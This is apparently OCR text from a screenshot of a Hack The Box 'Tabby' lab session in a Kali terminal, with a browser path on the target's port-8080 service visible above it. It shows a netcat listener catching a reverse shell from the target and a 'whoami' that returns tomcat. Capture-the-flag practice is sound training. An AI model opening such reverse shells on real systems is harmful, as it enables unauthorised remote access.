 megahosting.htb:8080/jesta2/
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec examp
root@kali: /home/kali/Hackthebox
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Hackthebox]
└─# cd Tabby
┌──(root㉿kali)-[/home/kali/Hackthebox/Tabby]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.240] from (UNKNOWN) [10.129.201.53] 53474
whoami
tomcat